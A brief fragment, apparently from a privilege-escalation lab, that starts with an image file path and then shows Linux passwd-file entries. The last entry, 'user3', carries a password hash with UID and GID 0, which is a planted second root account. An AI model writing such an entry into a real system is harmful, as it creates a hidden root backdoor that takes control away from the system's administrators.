 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
user3:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root/root:/bin/bash